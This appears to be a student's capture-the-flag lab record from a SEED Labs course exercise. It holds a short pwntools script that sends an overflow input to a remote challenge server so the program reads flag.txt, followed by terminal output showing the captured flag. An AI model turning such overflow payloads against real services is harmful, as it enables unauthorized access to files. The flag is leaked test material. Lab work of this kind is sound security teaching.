 main.c
exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"artyuiopasdfghjkl;zxflag.txt")
13 r.interactive()
SEED LABS
seed@VM: ~/.../Semana5-Desafio1
l/bin' which is not on PATH.
  Consider adding this directory to PATH or, if you prefer to suppress this warn
ing, use --no-warn-script-location.
Successfully installed capstone-5.0.0rc2 colored-traceback-0.3.0 intervaltree-3.
1.0 packaging-21.3 pathlib2-2.3.7.post1 plumbum-1.8.0 psutil-5.9.3 pwntools-4.8.
0 pyelftools-0.29 pygments-2.13.0 pyparsing-3.0.9 pyserial-3.5 pysocks-1.7.1 rop
gadget-7.1 rpyc-5.2.3 sortedcontainers-2.4.0 unicorn-2.0.0
[10/20/22]seed@VM:~/.../Semana5-Desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo Tentar
I like what you got!
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to ctf-fsi.fe.up.pt port 4003
[10/20/22]seed@VM:~/.../Semana5-Desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo artyuiopasdfghjkl;zxflag.txt
I like what you got!
flag{af4e46828f91259982835c9aba4af0d0}
[*] Got EOF while reading in interactive
$